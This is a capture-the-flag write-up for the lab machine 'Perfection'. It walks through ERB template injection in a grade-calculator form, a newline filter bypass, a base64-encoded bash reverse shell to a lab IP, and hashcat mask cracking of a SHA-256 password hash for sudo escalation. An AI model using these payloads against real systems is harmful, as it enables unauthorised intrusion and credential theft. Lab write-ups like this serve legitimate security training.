Perfection
Easy Linux box exploiting SSTI in a grade calculator, cracking hashes, and sudo-based PrivEsc.
Recon
Ping

we have a TTL of 63, which means it's likely a linux machine
Nmap
First 1000 TCP ports

we have a NGINX webserver running on port 80
Enumeration

the website is using a template engine called WEBrick version 1.7.0 running on ruby 3.0.2
After searching on the internet for any known major vulnerabilities in those we can exploit, we didn't find any.

There's a page that has some user input fields, supposed to calculate the weighted grade of a student for 5 categories.

We sent the request to burp repeater to try some things.

trying to insert some Javascript code didn't work After doing some research on WEBrick, we found out that it uses Puppet and the documentation indicates how we can use inline template expressions known as Embedded Ruby (ERB)


After many tries, we have succeeded to use the system expression to execute system os commands on the linux server by simply adding a ";" after a category input
### Embedded Ruby (ERB) template syntax structure and syntax for
system("COMMAND_HERE")

Looks like it's vulnerable to command injection
Exploitation

Now we try to open a reverse shell After many attempts, the command worked by using the Line Feed (%0A) URL-encoded form to bypass the filters
#!/bin/bash
bash -c "bash -i >& /dev/tcp/10.10.16.5/4987 0>&1"
### payload in one of the categories, don't forget to URL-encode before sending
%0A;<%= system("echo IyEvYmluL2Jhc2gKYmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuNS80OTg3IDA+JjEiCg== | base64 -d | bash ") %>
### URL-Encoded
%0A;<%25%3d+system("echo+IyEvYmluL2Jhc2gKYmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuNS80OTg3IDA%2bJjEiCg%3d%3d+|+base64+-d+|+bash+")+%25>

and we have a shell
User Flag

the filters that were preventing us from executing the commands with a simple ";"
Root Flag
We have found a database file, downloaded it to our local machine and used sqlite3 to show content


Looks like some users credentials, let's try and crack them. Further investigation using linpeas revealed some mail for susan
 looks like we have a format for the password, let crack it using hashcat mask mode
looks like we have a format for the password, let crack it using hashcat mask mode
hashcat -m 1400 susan_hash.txt -a 3 susan_nasus_?d?d?d?d?d?d?d?d?d
## -m : --hash-type 1400 for Sha-256
## -a : mode 3 for bruteforce
## ?d = 0123456789


Used the cracked password to sudo commands